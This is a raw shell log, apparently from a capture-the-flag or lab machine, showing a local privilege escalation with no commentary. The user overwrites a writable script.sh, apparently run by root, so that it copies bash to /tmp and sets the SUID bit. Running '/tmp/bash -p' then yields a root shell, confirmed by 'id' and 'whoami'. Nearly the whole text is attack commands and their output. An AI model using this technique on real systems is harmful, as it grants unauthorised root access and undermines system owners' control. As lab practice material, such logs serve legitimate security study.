 -bash-4.4$ ls
apt.extended_states.0  apt.extended_states.1.gz  script.sh
-bash-4.4$ echo 'cp /bin/bash /tmp/bash && chmod +s /tmp/bash' > script.sh
-bash-4.4$ cat script.sh
cp /bin/bash /tmp/bash && chmod +s /tmp/bash
-bash-4.4$ ls -al /tmp
total 1128
drwxrwxrwt 10 root root    4096 Nov 10 08:38 .
drwxr-xr-x 24 root root    4096 Oct  5  2020 ..
drwxrwxrwt  2 root root    4096 Nov 10 07:20 .ICE-unix
drwxrwxrwt  2 root root    4096 Nov 10 07:20 .Test-unix
drwxrwxrwt  2 root root    4096 Nov 10 07:20 .X11-unix
drwxrwxrwt  2 root root    4096 Nov 10 07:20 .XIM-unix
drwxrwxrwt  2 root root    4096 Nov 10 07:20 .font-unix
-rwsr-sr-x  1 root root 1113504 Nov 10 08:27 bash
drwx------  3 root root    4096 Nov 10 07:21 systemd-private-ee9904bb5beb49f092dad8fa48a0f731-apache2.service-x2hvMW
drwx------  3 root root    4096 Nov 10 07:20 systemd-private-ee9904bb5beb49f092dad8fa48a0f731-systemd-resolved.service-N5msYp
drwx------  3 root root    4096 Nov 10 07:20 systemd-private-ee9904bb5beb49f092dad8fa48a0f731-systemd-timesyncd.service-k8R4tD
-bash-4.4$ /tmp/bash -p
bash-4.4# id
uid=1000(elyana) gid=1000(elyana) euid=0(root) egid=0(root) groups=0(root),4(adm),27(sudo),108(lxd),1000(elyana)
bash-4.4# whoami
root
bash-4.4#